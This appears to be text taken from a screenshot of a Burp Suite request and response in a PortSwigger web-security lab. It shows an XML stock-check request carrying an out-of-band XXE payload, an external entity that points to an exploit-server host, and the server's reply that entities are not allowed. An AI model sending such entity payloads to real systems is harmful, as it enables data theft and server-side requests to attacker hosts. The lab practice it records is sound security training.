 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0a57002d047021f982a06af4008b005d.web-secur
ity-academy.net
3 Cookie: session=
IdytRAkIKwr9SoUgVFfEMYfBHPaUeInH
4 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a57002d047021f982a06af4008b005d.w
eb-security-academy.net/product?productId=
1
9 Content-Type: application/xml
10 Origin:
https://0a57002d047021f982a06af4008b005d.w
eb-security-academy.net
11 Content-Length: 242
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE foo [ <!ENTITY ext SYSTEM
"https://exploit-0a4e005804d421bf82c1691
e013400a4.exploit-server.net/exploit" >
19 &ext;
20 ]>
21 <stockCheck>
<productId>
22 1
23 </productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json;
charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 47
5
6 "Entities are not allowed for security rea
sons"